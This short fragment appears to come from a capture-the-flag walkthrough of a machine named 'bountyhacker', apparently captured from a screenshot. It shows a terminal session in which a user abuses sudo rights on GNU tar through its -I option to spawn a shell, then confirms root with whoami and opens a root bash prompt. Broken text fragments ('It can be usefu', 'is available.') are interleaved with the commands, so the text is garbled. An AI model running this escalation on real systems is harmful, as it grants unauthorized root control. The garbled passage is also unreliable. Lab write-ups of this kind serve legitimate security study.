 lin@bountyhacker:~/Desktop$ sudo /bin/tar xf /dev/null -I '/bin/sh -c "sh <&2 1>&2"'
# whoami
(c) This only works for GNU tar. It can be usefu
root
is available.
# bash
root@bountyhacker:~/Desktop#